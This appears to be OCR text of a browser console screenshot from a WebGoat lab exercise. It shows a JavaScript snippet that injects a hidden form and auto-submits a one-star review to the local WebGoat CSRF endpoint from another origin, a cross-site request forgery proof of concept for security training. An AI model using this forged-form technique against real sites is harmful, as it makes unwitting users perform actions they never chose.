 WebGoat × about:blank × +
about:blank
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder
top ▼ Filter
> document.body.innerHTML = `
<form method="POST" action="http://localhost:8888/WebGoat/csrf/review">
<input type="hidden" name="reviewText" value="CONFIRMAMOS QUE ESTE GATO ESTA LOCO DESDE OTRO HOST">
<input type="hidden" name="stars" value="1">
</form>
`;
document.forms[0].submit();